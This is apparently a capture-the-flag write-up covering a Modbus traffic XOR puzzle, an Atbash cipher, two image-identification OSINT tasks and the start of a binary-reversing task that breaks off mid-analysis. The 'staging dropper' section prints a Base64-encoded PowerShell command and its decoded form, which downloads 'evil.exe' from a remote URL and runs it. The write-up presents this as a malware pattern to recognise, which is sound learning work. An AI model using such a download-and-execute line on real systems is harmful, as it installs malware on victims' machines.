
Introduction
Welcome and thank you for taking the time to read this write-up.
Before we dive into the technical details, I want to make one thing clear: this write-up is about learning, sharing, and growing together. Everyone approaches Capture The Flag challenges from a different background, experience level, and way of thinking, and that diversity is exactly what makes the CTF community strong.
This write-up is written in plain, practical language. It focuses on understanding the mindset and methodology behind each solution, not on perfect wording or academic formality. The goal is clarity over polish, insight over showmanship. If something feels simple, that’s intentional—good exploitation should be explainable.
As you read through these solutions, you’ll see mistakes, dead ends, and moments of adjustment. Those are not weaknesses—they’re part of the process. CTFs are not about getting everything right on the first try; they’re about building intuition, sharpening instincts, and learning how to think like an attacker.
Whether you’re new to CTFs, sharpening your skills, or reviewing techniques you already know, you’re welcome here. This write-up is part of the ongoing journey toward better understanding, better write-ups, and better security practitioners.
So let’s begin… Below are some of the challenges I solved:
Challenge Overview

- Objective: Analyze the provided PCAP file to recover a hidden flag from industrial automation network traffic.
1. Initial Traffic Analysis
The first step was to identify the protocols present in the IndustrialEchoes.pcap file. Using tshark, a protocol distribution was generated.
tshark -r IndustrialEchoes.pcap -T fields -e _ws.col.Protocol | sort | uniq -cOutput:
- DNS: 1
- HTTP: 3
- ICMP: 18
- Modbus/TCP: 7
- Syslog: 3
- TCP: 6
- UDP: 1
The traffic contained standard industrial protocols, with Modbus/TCP being the most relevant to the challenge tags.
2. Modbus/TCP Investigation
I examined the Modbus packets to look for unusual data or large payloads. Transaction ID 1 stood out due to its significantly larger length compared to standard Modbus register reads.
tshark -r IndustrialEchoes.pcap -Y "mbtcp" -T fields -e mbtcp.trans_id -e modbus.regval_uint16 | sort -n
Key Finding:
Transaction ID 1 contained a long sequence of register values:
19048,26728,26728,26728,26728,26713,16977,26692,24168,
22872,24131,21590,17731,20306,26710,17238,21352,17474,
21843,22618,19457,1393,25460,29822,30976
The raw hex payload for this packet was:
4a6868686868686868686859425168445e6859585e43545645434f5268564356536844425553585a4c
0105716374747e7900
3. Decoding the Hidden Message
Since the data didn’t look like plain ASCII, I suspected a simple cipher like XOR. I wrote a Python script to brute-force the XOR key and look for the flag pattern NICCTF.
Brute-force Script
import binascii

def xor_data(data, key):
    return "".join(chr(b ^ key) for b in data)

hex_payload = "4a6868686868686868686859425168445e6859585e43545645434f5268564356536844425553585a4c0105716374747e7900"
data = binascii.unhexlify(hex_payload)

for key in range(256):
    decoded = xor_data(data, key)
    if "NICCTF" in decoded or "FTCCIN" in decoded:
        print(f"Key {key}: {decoded}")
Decoding Results
Using key 55 (0x37), the payload decoded to:
__________nuf_si_noitcartxe_atad_subdom{62FTCCIN7Reversing this string yields:
7NICCTF26{modbus_data_extraction_is_fun__________}4. Flag Extraction
The flag was hidden in reverse order within the XOR-encoded Modbus register data.
Flag: NICCTF26{modbus_data_extraction_is_fun__________}
Boom—and there it was.
e8 - 2 - zit

Ciphertext
y4$sufo_ra_nb_GLK_GRVI_wd4iu_yfwwb_CW
Hint: e8 -2- zit
Analysis
- Ciphertext preserves case, numbers, symbols, and underscores
- Indicates a classical substitution cipher
- Underscores suggest word boundaries
- Multiple cipher attempts (Caesar, Vigenère with key
zit, combinations) produced no readable output - Given the difficulty level, a simple classical cipher was likely
Solution
The correct cipher used is Atbash.
Atbash substitution: a ↔ z b ↔ y c ↔ x … A ↔ Z B ↔ Y C ↔ X
Non-alphabetic characters remain unchanged.
Decryption

Applying Atbash to the ciphertext:
y4$sufo_ra_nb_GLK_GRVI_wd4iu_yfwwb_CW ↓ b4$hful_iz_my_TOP_TIER_dw4rf_buddy_XD
The result is readable English with intentional leetspeak. No further decoding is required.
Flag
NICCTF26{b4$hful_iz_my_TOP_TIER_dw4rf_buddy_XD}
to the next one..
SUS Staging Dropper — CTF Write-Up
During the investigation of a compromised workstation, a single PowerShell command was discovered:
C:\Windows\System32\WindowsPowershell\v3.1\powershell.exe -noP -sta -w 1 -enc TmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudCkuRG93bmxvYWRGaWxlKCdodHRwOi8vTklDQ1RGMjZ7NGI4ZjRiMGIwZTRlNGY0ZTRiOGY0YjBiMGU0ZTRmNGV9L19ldmlsLmV4ZScsJ2V2aWwuZXhlJyk7U3RhcnQtUHJvY2VzcyAnZXZpbC5leGUnThe task was to determine what the command does and where it retrieves its payload from.
Step 1 — Identifying the Obfuscation
The PowerShell command uses the -enc flag, indicating that the payload is Base64-encoded.
PowerShell expects Base64 content to be encoded in UTF-16LE, so decoding must be done accordingly.
Step 2 — Decoding the Payload
After decoding the Base64 string, the following PowerShell code is revealed:
(New-Object System.Net.WebClient).DownloadFile(
  'http://NICCTF26{4b8f4b0b0e4e4f4e4b8f4b0b0e4e4f4e}/_evil.exe',
  'evil.exe'
);
Start-Process ‘evil.exe’
Step 3 — Analyzing the Behavior
This command performs the following actions:
Creates a System.Net.WebClient object
Downloads a file named _evil.exe from a remote HTTP server
Saves it locally as evil.exe
Executes the downloaded binary immediately
This is a classic staging dropper commonly seen in malware infections, designed to fetch and execute a secondary payload with minimal footprint.
Step 4 — Locating the Flag
The flag is embedded directly inside the URL used to download the
payload:http://NICCTF26{4b8f4b0b0e4e4f4e4b8f4b0b0e4e4f4e}/_evil.exeFinal Answer
What the command does Downloads a malicious executable from a remote server and executes it on the compromised machine.
Payload source A remote HTTP server hosting _evil.exe.
Flag
NICCTF26{4b8f4b0b0e4e4f4e4b8f4b0b0e4e4f4e}
Conclusion This challenge highlights a common real-world malware technique:
PowerShell one-liners
Base64 obfuscation
Living-off-the-land binaries
Immediate payload execution
Recognizing these patterns quickly is essential for both CTFs and real incident response scenarios.
and that was it ,now to the next challenge on the list..
before i forget lets go with the osint challenge i solved

Cockpit Climb
Flag format: NICCTF26{Aircraft_Name}
the image given was this one
Approach
The challenge provides an image and states it comes from the Palm Springs Air Museum, asking for identification of the aircraft shown.
Since no metadata or EXIF information was available, the solution relied on visual analysis and open-source intelligence (OSINT) techniques.
Step 1: Visual Inspection
looking closely at the image provided we can see several things to put into conclusion:
A very narrow cockpit with tightly packed analog gauges
Western-style instrumentation, not Soviet (NATO layout, English markings)
Center control stick with minimal cockpit ergonomics
No modern HUD or glass cockpit elements
This immediately rules out:
Soviet aircraft (MiG-15, MiG-17, MiG-21)
Larger Western fighters (F-4 Phantom, F-105, F-111)
The extreme narrowness of the cockpit is a strong visual clue—a known hallmark of only a few aircraft.
Step 2: Reverse Image Search
A reverse image search (Google Lens / Bing Visual Search) was performed using the provided image.
Results consistently matched the cockpit to:

Lockheed F -104 Starfighter
Multiple matches from:
Wikimedia Commons
CNET cockpit walkthroughs
Aviation forums and museum posts
Flight simulator and modeling communities
Step 3: Museum Correlation
The Palm Springs Air Museum has a documented Lockheed F-104 Starfighter in its Cold War aircraft collection. The museum is known for:
Allowing close-up cockpit photography
Publishing cockpit walkarounds of their aircraft
This confirms the image provenance aligns with the challenge description.
Aircraft Identification
Aircraft: Lockheed F-104 Starfighter
Common name: F-104 Starfighter
Flag: NICCTF26{F-104_Starfighter}
To the next one
Long Distance Friend

we were given this image as the assets for the challenge

For this, it was a very straightforward reverse image search and I got it without much effort.

And there we had it—the same building as in the picture and the name, so we had to format it to our flag format and boom, we got it.
To the next one on the list
keyedup
Challenge Overview

- Description: An internal license verification utility that prompts for a short key and performs a series of checks.
Analysis
1. Binary Information
The provided file keyedup is a 64-bit ELF LSB pie executable, stripped, and dynamically linked.

2. Reverse Engineering
Upon disassembling the binary, the main function logic was identified as follows:
-
Input: Prompts the user for a license key using
fgets.
-
Validation:
-
Checks if the input length is exactly 16 characters.
-
Processes each character through a custom transformation loop:
